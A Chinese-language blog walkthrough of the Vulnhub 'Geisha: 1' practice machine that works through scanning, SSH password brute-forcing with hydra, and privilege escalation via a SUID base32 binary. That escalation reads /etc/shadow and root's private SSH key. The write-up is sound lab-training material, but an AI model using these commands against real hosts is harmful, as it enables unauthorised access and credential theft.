[渗透实战]:Geisha: 1 Vulnhub 实战

[渗透实战]:Geisha: 1 Vulnhub 实战

信息收集



arp-scan -l



nmap -A 192.168.1.173 -p- -oN nmap.A

gobuster



gobuster dir -u http://192.168.1.173:7125/ -w /usr/share/wordlists/dirbuster/directory-list-1.0.txt

扫描得到/passwd



curl http://192.168.1.173:7125/passwd -o passwd && cat passwd | grep home

攻击

hydra -l geisha -P /usr/share/wordlists/rockyou.txt ssh://192.168.1.173 -o hydra.geisha && cat hydra.geisha

得到账密:

[22][ssh] host: 192.168.1.173 login: geisha password: letmein



ssh 登录成功

ssh geisha@192.168.1.173



提权

查找具有suid权限的文件

find / -perm -4000 2>/dev/null



使用以下命令,用base32 读取访问受限制的文件 /etc/passwd ,读取成功

base32 "/etc/shadow" | base32 --decode

尝试使用ssh 登录root,使用以下命令获得在/root/.ssh 目录下的root用户登录ssh 的私钥

base32 "/root/.ssh/id_rsa" | base32 --decode



拿到flag

拿到其私钥之后,我们可以直接在本地使用该私钥登录root | ssh

vim root.src.key

chmod 777 root.src.key

ssh root@192.168.1.173 -i root.src.key

flag:

Flag{Sun_CTF_220_5_G31sha}

浙公网安备 33010602011771号

浙公网安备 33010602011771号